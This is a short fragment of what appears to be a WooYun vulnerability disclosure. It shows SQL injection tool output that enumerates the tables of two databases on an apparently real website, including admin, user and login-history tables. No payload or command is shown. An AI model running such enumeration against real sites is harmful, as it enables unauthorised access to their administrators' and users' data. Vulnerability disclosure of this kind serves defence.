 [18:50:39] [INFO] fetching tables for databases: 'information
sql, webbase'
[18:50:40] [WARNING] reflective value(s) found and filtering
Database: jzjsyy
[20 tables]
+---------------------------------------+
| companyinfo |
| cp |
| cpbigclass |
| cpsmallclass |
| dingdan |
| guestbook |
| honor |
| job_class |
| kucun |
| login_history |
| lxwm |
| news |
| newsclass |
| photo |
| wangluo |
| wnclass |
| zhaopin_job |
| zhaopin_rencai |
| zizhu |
| zizhu_type |
+---------------------------------------+
Database: webbase
[4 tables]
+---------------------------------------+
| admin |
| login_history |
| weblanmu |
| webuser |
+---------------------------------------+
www.wooyun.org